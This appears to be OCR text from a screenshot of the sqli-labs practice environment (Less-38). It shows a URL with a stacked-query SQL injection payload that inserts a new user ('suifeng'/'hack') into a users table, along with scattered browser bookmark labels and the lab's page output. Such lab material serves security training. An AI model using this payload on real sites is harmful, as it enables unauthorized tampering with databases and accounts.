 /sqli-labs/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values(66,%27suifeng%27,%27hack%27)%23
地图 md5在线解密破解, 网站基础信息获取... 蓝桥杯大赛——全... [117.178.109.189]... 在线指纹识别,在线... 云悉WEB资产梳理|... 读懂正则表
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
REEBUF
猪猪谈安全